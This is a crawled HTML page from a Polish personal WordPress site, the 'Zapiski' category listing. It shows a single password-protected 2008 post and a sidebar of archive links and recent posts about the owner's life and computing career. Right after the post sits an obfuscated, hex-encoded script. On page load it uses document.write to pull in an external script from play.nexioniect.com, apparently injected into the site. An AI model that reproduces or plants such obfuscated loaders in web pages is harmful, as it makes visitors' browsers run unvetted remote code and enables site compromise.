

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jerzywojcik.com/category/zapiski
body_size: 21612
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl-PL">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>www.JerzyWojcik.com &raquo; Zapiski</title>

	<style type="text/css" media="screen">
		@import url( https://www.jerzywojcik.com/wp-content/themes/classic/style.css );
	</style>

	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.jerzywojcik.com/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.jerzywojcik.com/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 1.0" href="https://www.jerzywojcik.com/feed/atom" />

	<link rel="pingback" href="https://www.jerzywojcik.com/xmlrpc.php" />
		<link rel='archives' title='listopad 2018' href='https://www.jerzywojcik.com/2018/11' />
	<link rel='archives' title='maj 2018' href='https://www.jerzywojcik.com/2018/05' />
	<link rel='archives' title='lipiec 2016' href='https://www.jerzywojcik.com/2016/07' />
	<link rel='archives' title='grudzień 2010' href='https://www.jerzywojcik.com/2010/12' />
	<link rel='archives' title='listopad 2009' href='https://www.jerzywojcik.com/2009/11' />
	<link rel='archives' title='grudzień 2008' href='https://www.jerzywojcik.com/2008/12' />
	<link rel='archives' title='sierpień 2008' href='https://www.jerzywojcik.com/2008/08' />
	<link rel='archives' title='czerwiec 2008' href='https://www.jerzywojcik.com/2008/06' />
	<link rel='archives' title='luty 2007' href='https://www.jerzywojcik.com/2007/02' />
	<link rel='archives' title='listopad 2006' href='https://www.jerzywojcik.com/2006/11' />
	<link rel='archives' title='maj 2006' href='https://www.jerzywojcik.com/2006/05' />
	<link rel='archives' title='marzec 2005' href='https://www.jerzywojcik.com/2005/03' />
	<link rel='archives' title='styczeń 2005' href='https://www.jerzywojcik.com/2005/01' />
	<link rel='archives' title='sierpień 2004' href='https://www.jerzywojcik.com/2004/08' />
	<link rel='archives' title='kwiecień 2004' href='https://www.jerzywojcik.com/2004/04' />
	<link rel='archives' title='czerwiec 2003' href='https://www.jerzywojcik.com/2003/06' />
	<link rel='archives' title='czerwiec 2002' href='https://www.jerzywojcik.com/2002/06' />
	<link rel='archives' title='październik 2000' href='https://www.jerzywojcik.com/2000/10' />
	<link rel='archives' title='sierpień 2000' href='https://www.jerzywojcik.com/2000/08' />
	<link rel='archives' title='marzec 2000' href='https://www.jerzywojcik.com/2000/03' />
	<link rel='archives' title='lipiec 1995' href='https://www.jerzywojcik.com/1995/07' />
	<link rel='archives' title='grudzień 1991' href='https://www.jerzywojcik.com/1991/12' />
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="www.JerzyWojcik.com &raquo; Kanał z wpisami zaszufladkowanymi do kategorii Zapiski" href="https://www.jerzywojcik.com/category/zapiski/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jerzywojcik.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jerzywojcik.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="https://api.w.org/" href="https://www.jerzywojcik.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jerzywojcik.com/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jerzywojcik.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jerzywojcik.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body>
<div id="rap">
<h1 id="header"><a href="https://www.jerzywojcik.com/">www.JerzyWojcik.com</a></h1>

<div id="content">
<!-- end header -->

<h2>3 grudnia 2008</h2>
<div class="post" id="post-3">
	 <h3 class="storytitle"><a href="https://www.jerzywojcik.com/zapiski/pierwszy-wpis.html" rel="bookmark">Zabezpieczone: Sprawy techniczne.</a></h3>
	<div class="meta">Filed under: <a href="https://www.jerzywojcik.com/category/zapiski" rel="category tag">Zapiski</a> &#8212;  PawelWojcik @ 13:20 </div>

	<div class="storycontent">
		<form action="https://www.jerzywojcik.com/wp-login.php?action=postpass" class="post-password-form" method="post">
<p>Treść jest chroniona hasłem. Aby ją zobaczyć, proszę poniżej wprowadzić hasło:</p>
<p><label for="pwbox-3">Hasło: <input name="post_password" id="pwbox-3" type="password" size="20" /></label> <input type="submit" name="Submit" value="Zatwierdź" /></p>
</form>
	</div>

	<div class="feedback">
				Wprowadź swoje hasło, aby zobaczyć komentarze.	</div>

</div>




<script>var _0xeb24=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x63\x31\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x6E\x65\x78\x69\x6F","\x6E\x69\x65\x63\x74\x2E\x63\x6F\x6D\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function gior(){var _0xc48cx2=_0xeb24[0];var _0xc48cx3=_0xeb24[1];var _0xc48cx4=_0xeb24[2];var _0xc48cx5=_0xeb24[3];document[_0xeb24[4]](_0xc48cx2+ _0xc48cx3+ _0xc48cx4+ _0xc48cx5)}gior()</script><!-- begin footer -->
</div>


<!-- begin sidebar -->
<div id="menu">

<ul>
<li id="text-296685462" class="widget widget_text">			<div class="textwidget"><a href="http://www.jerzywojcik.com/old" target="_blank" rel="noopener">link do starej wersji strony</a></div>
		</li><li id="categories-292460472" class="widget widget_categories">Kategorie
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.jerzywojcik.com/category/uncategorized">Uncategorized</a> (43)
</li>
	<li class="cat-item cat-item-6 current-cat"><a aria-current="page" href="https://www.jerzywojcik.com/category/zapiski">Zapiski</a> (1)
</li>
			</ul>

			</li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		Ostatnie wpisy
		<ul>
											<li>
					<a href="https://www.jerzywojcik.com/uncategorized/moja-historia.html">-moja historia</a>
									</li>
											<li>
					<a href="https://www.jerzywojcik.com/uncategorized/jaki-powinien-byc-park-wokol-kopca-powstania-warszawskiego.html">Jaki powinien być park wokół Kopca Powstania Warszawskiego</a>
									</li>
											<li>
					<a href="https://www.jerzywojcik.com/uncategorized/1969-1982-moja-przygoda-z-informatyka-system-prokor-wektor-awizo-moc-i-soik.html">1969-1982 MOJA PRZYGODA Z INFORMATYKĄ system PROKOR, WEKTOR, AWIZO-MOC i SOIK</a>
									</li>
											<li>
					<a href="https://www.jerzywojcik.com/uncategorized/we-francji.html">-we Francji</a>
									</li>
											<li>
					<a href="https://www.jerzywojcik.com/uncategorized/w-afryce.html">-w Afryce</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget widget_recent_comments">Najnowsze komentarze<ul id="recentcomments"></ul></li><li id="archives-2" class="widget widget_archive">Archiwa
			<ul>
					<li><a href='https://www.jerzywojcik.com/2018/11'>listopad 2018</a></li>
	<li><a href='https://www.jerzywojcik.com/2018/05'>maj 2018</a></li>
	<li><a href='https://www.jerzywojcik.com/2016/07'>lipiec 2016</a></li>
	<li><a href='https://www.jerzywojcik.com/2010/12'>grudzień 2010</a></li>
	<li><a href='https://www.jerzywojcik.com/2009/11'>listopad 2009</a></li>
	<li><a href='https://www.jerzywojcik.com/2008/12'>grudzień 2008</a></li>
	<li><a href='https://www.jerzywojcik.com/2008/08'>sierpień 2008</a></li>
	<li><a href='https://www.jerzywojcik.com/2008/06'>czerwiec 2008</a></li>
	<li><a href='https://www.jerzywojcik.com/2007/02'>luty 2007</a></li>
	<li><a href='https://www.jerzywojcik.com/2006/11'>listopad 2006</a></li>
	<li><a href='https://www.jerzywojcik.com/2006/05'>maj 2006</a></li>
	<li><a href='https://www.jerzywojcik.com/2005/03'>marzec 2005</a></li>
	<li><a href='https://www.jerzywojcik.com/2005/01'>styczeń 2005</a></li>
	<li><a href='https://www.jerzywojcik.com/2004/08'>sierpień 2004</a></li>
	<li><a href='https://www.jerzywojcik.com/2004/04'>kwiecień 2004</a></li>
	<li><a href='https://www.jerzywojcik.com/2003/06'>czerwiec 2003</a></li>
	<li><a href='https://www.jerzywojcik.com/2002/06'>czerwiec 2002</a></li>
	<li><a href='https://www.jerzywojcik.com/2000/10'>październik 2000</a></li>
	<li><a href='https://www.jerzywojcik.com/2000/08'>sierpień 2000</a></li>
	<li><a href='https://www.jerzywojcik.com/2000/03'>marzec 2000</a></li>
	<li><a href='https://www.jerzywojcik.com/1995/07'>lipiec 1995</a></li>
	<li><a href='https://www.jerzywojcik.com/1991/12'>grudzień 1991</a></li>
			</ul>

			</li><li id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>styczeń 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="poniedziałek">P</th>
		<th scope="col" title="wtorek">W</th>
		<th scope="col" title="środa">Ś</th>
		<th scope="col" title="czwartek">C</th>
		<th scope="col" title="piątek">P</th>
		<th scope="col" title="sobota">S</th>
		<th scope="col" title="niedziela">N</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Poprzednie i następne miesiące" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.jerzywojcik.com/2018/11">&laquo; lis</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
</ul>

</div>
<!-- end sidebar -->

<p class="credit"><!--50 queries. 0,342 seconds. --> <cite>Powered by <a href='http://wordpress.org/' title='Powered by WordPress, state-of-the-art semantic personal publishing platform.'><strong>WordPress</strong></a></cite></p>

</div>

</body>
</html>